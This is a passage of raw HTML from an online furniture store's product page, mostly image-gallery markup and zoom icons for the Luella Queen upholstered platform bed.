  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135774761045">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-1135774793813"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135774793813"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135774793813">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135774826581"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135774826581"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135774826581">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135774892117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135774892117"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135774892117">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135774924885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135774924885"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135774924885">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135774957653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135774957653"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
